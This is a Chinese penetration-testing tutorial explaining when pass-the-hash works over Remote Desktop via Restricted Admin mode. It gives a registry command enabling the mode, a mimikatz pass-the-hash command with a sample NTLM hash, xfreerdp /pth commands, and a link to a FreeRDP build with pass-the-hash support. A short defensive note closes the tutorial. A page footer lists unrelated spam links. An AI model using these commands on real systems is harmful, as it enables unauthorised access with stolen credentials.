渗透技巧——Pass the Hash with Remote Desktop

渗透技巧——Pass the Hash with Remote Desktop

在渗透测试中,如果获得了某个用户的NTLM hash,我们可以尝试使用Pass the hash的 *** 对WMI和 *** B服务进行登录,那么,Pass the hash能否用于远程桌面呢?这其中有什么限制条件呢?本文将要进行测试并总结。

关于Pass the hash的利用可参考之前的文章:

《域渗透——Pass The Hash的实现》

本文将要介绍以下内容:

Restricted Admin mode介绍

Pass the Hash with Remote Desktop的适用条件

Pass the Hash with Remote Desktop的实现 ***

官方说明:

https://blogs.technet.microsoft.com/kfalde/2013/08/14/restricted-admin-mode-for-rdp-in-windows-8-1-2012-r2/

本节参照官方说明,加入个人理解,如果有误,欢迎纠正

Restricted Admin mode,直译为受限管理模式,主要功能是使得凭据不会暴露在目标系统中

Windows 8.1和Windows Server 2012 R2默认支持该功能

Windows 7和Windows Server 2008 R2默认不支持,需要安装补丁2871997、2973351

注:

相关资料可参考:

https://docs.microsoft.com/en-us/security-updates/SecurityAdvisories/2016/2871997

https://support.microsoft.com/en-us/help/2973351/microsoft-security-advisory-registry-update-to-improve-credentials-pro

*** 1: 安装补丁3126593

实现原理同下文的 *** 2(修改注册表)

参考链接:

https://support.microsoft.com/en-us/help/2973351/microsoft-security-advisory-registry-update-to-improve-credentials-pro

*** 2: 修改注册表

位置:

新建键值,值为,代表开启;值为,代表关闭

对应命令行开启的命令如下:

REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f

客户端命令行:



mstsc.exe /restrictedadmin

如果当前系统不支持Restricted Admin mode,执行后弹出远程桌面的参数说明,如下图



如果当前系统支持Restricted Admin mode,执行后弹出远程桌面的登录界面,如下图

值得注意的是,Restricted Admin mode使用当前Windows登录凭据,不需要输入口令,直接登录即可

注:

正是这项功能使得Pass the hash的利用有了可能

更进一步,Pass the Hash with Remote Desktop的前提就是系统支持Restricted Admin mode

具体的说,Server需要开启Restricted Admin mode,Client需要支持Restricted Admin mode

注:

一些资料提到Pass the Hash with Remote Desktop适用于Windows 8.1和Windows Server 2012 R2,这个结论并不确切,准确的说,Windows 7和Windows Server 2008 R2安装补丁后同样适用



测试环境:

Server:

OS: Server2012 R2

IP: 192.168.62.136

Computer Name: remoteserver

User Name: administrator

NTLM hash: d25ecd13fddbb542d2e16da4f9e0333d

开启Restricted Admin mode

Client:

支持Restricted Admin mode

实际上为

需要管理员权限

mimikatz命令如下:

privilege::debug

sekurlsa::pth /user:administrator /domain:remoteserver /ntlm:d25ecd13fddbb542d2e16da4f9e0333d "/run:mstsc.exe /restrictedadmin"

执行后弹出远程登录界面,如下图

选择,成功实现远程登录

下载地址:

https://github.com/FreeRDP

可供参考的文章:

https://labs.portcullis.co.uk/blog/new-restricted-admin-feature-of-rdp-8-1-allows-pass-the-hash/

https://www.kali.org/penetration-testing/passing-hash-remote-desktop/

FreeRDP实现了远程桌面协议,支持传入hash

支持Linux、Windows和MAC,下载地址如下:

https://github.com/FreeRDP/FreeRDP/wiki/PreBuilds

linux下使用明文远程登录的参数:

xfreerdp /u:administrator /p:test123! /v:192.168.62.136 /cert-ignore

测试成功

linux下使用hash远程登录的参数:

xfreerdp /u:administrator /pth:d25ecd13fddbb542d2e16da4f9e0333d /v:192.168.62.136 /cert-ignore

测试失败

Windows下也是同样的测试结果

猜测新版FreeRDP移除了该功能,其他人也有同样的测试结果,链接如下:

https://nullsec.us/rdp-sessions-with-xfreerdp-using-pth/

https://twitter.com/egyp7/status/776053410231558148

补充:

包含pth功能的旧版FreeRDP的的下载地址:

https://labs.portcullis.co.uk/download/FreeRDP-pth.tar.gz

需要重新编译,支持pth参数

Restricted Admin mode本来是为了提高系统的安全性,但是却支持了Pass the Hash的利用

所以在防御上,针对Pass the Hash的利用进行防御就好,开启Restricted Admin mode有助于提高系统的安全性

可参考微软官方文档,地址如下:

http://www.microsoft.com/en-us/download/details.aspxid=36036

本文对Pass the Hash with Remote Desktop的 *** 进行了分析,找到了其中的限制条件(Server需要开启Restricted Admin mode,Client需要支持Restricted Admin mode),对Restricted Admin mode的关键部分进行了说明。

渗透技巧——Pass the Hash with Remote Desktop

相关文章

高周波原理(高周波机器多少钱一台)

高周波原理(高周波机器多少钱一台) 事实上,与很多机械相比,高周波百思特网是一个比较小的行业,几年前第一次接触这类设备时,我从未听说过这种设备,正是因为它的冷门及与其它普通焊接机的相比。许多刚接触高...

在那里找黑客,360黑客网

一、在那里怎么找黑客 1、接单网进入下一个主题。在那里360因此,笔者认为红客的名字不应该存在。找黑客网黑客的精神并不局限于软件黑客文化圈。 2、这些人的正确英语名称是Cracker,他们被翻译成骇...

广州天河洗浴中心推荐!这家真是不错的场子

广州天河洗浴中心推荐!这家真是不错的场子 广州天河洗浴中心推荐!这家真是不错的场子 芳香疗法出现在我们的脸上,闻起来像精油,闻起来像芳香疗法,是会所里缠绕在风中的香味,是时间的真实痕迹。生活的美...

深圳市高端俱乐部招骋儿夏侯半芹

深圳市高端俱乐部招骋小学妹【夏侯半芹】,上海市是一座成功者的集中地,对商业服务女学妹的要求也是较为大的,今日大牌明星兼职模特共享女学妹访梦,年纪北京市 女 30,婚姻生活:单身,文凭:普通高中,气场:...

怎么才能我家老公手机短信

并非是所有的小孩都要补钙的,家长要留心小孩的日常举动,判断孩子要不要补钙,在给孩子补钙的时候,也是有很多小技巧和小方法的,那么,怎么给孩子补钙呢?接下来友谊长存小编就来说说。 怎么判断孩子要不要补钙...

诗词改编很火的歌曲(15首经典古诗词改编成广为传唱的歌曲)

诗与歌,似乎是天生的双胞胎,就像茶叶与热水的相遇才气显出茶的真味,人们总试图为诗歌配上音乐,好像只有音乐才气配得起诗意境,或者这是诗降生时就要面临的宿命吧。 月色正好,本日大喵就为各人推荐一些以诗入歌...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!